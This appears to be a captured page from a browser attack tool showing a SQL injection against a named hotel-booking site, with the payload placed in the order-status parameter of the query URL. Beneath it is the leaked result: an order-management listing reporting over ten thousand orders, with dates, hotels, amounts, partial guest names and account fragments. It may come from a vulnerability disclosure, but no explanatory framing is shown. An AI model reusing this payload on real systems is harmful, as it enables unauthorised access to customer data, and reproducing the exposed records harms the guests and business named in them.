 Load URL
http://jd.517na.com/HotelOrder/OrderQuery?txtOrderKeyId=&txtStartDate=2013-10-01&txtEndDate=2015-01-22&txtGuestName=&ddlOrderFlag=1&ddlOrderStatus=0 or""=""or""=""&txtBuyerStatffId=
Split URL
Execute
Enable Post data Enable Referrer
欢迎您!
系统首页 | 退出系统
517旅行网 | 酒店预订中心
预订:028-65117367(QQ 2915265560) 商务:028-65117363 紧急:18681271981
国际机票 国内机票
酒店采购
预订说明
酒店预订
国内酒店订单
国际酒店订单
首页 > 国内酒店订单管理
订单编号 预订时间 2013-10-01 至 2015-01-22 客人姓名 预订类型 全部 订单状态 全部
采购账号 查 询
每页20条 共10058条 首页 上一页 下一页 尾页 1 /503 转到: 1 确定
预订时间 订单来源 预订类型 入住酒店 入住日期 退房日期 入住天数 客人姓名 房型 房间数 订单金额 订单状态 采购账号 退款金额 操作
2015-01-22 15:06 平台 到付 广东迎宾馆(广州) 2015-01-22 2015-01-23 1 戴 白云楼商务大床房 1 620.00 已经确认，等待入住 51 ei 查看详情
2015-01-22 15:03 平台 到付 广东迎宾馆(广州) 2015-01-22 2015-01-23 1 钟 白云楼阳光园景双床房 1 540.00 已经确认，等待入住 51 ei 查看详情
保 2015-01-22 14:50 平台 预付 北京空港新悦商务酒店 2015-01-25 2015-01-26 1 陈 张 标间（部分无窗） 2 434.00 房态确认成功，交易结束 xi vs 查看详情
2015-01-22 13:57 平台 预付 北京首都机场新国展和颐酒店 2015-01-25 2015-01-26 1 陈 张 和颐大床房 2 410.00 退款成功，交易结束 xi vs 410.00 查看详情
2015-01-22 平台 预付 北京首都机场新国 2015-01-25 2015-01-26 1 陈 和颐大床房 2 410.00 订单取消，交易结 s 查看详情